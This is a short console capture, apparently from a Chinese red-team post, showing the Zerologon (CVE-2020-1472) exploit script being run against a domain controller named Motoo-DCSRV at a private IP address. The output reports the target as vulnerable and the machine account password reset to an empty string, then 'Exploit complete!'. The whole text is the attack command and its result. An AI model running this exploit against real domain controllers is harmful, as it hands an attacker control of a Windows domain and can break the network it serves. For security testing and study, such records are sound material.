 C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>python3 cve-2020-1472-exploit.py Motoo-DCSRV 192.168.159.149
Performing authentication attempts...
================================================================================================================
================================================================================================================
===============================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>_
渗透攻击红队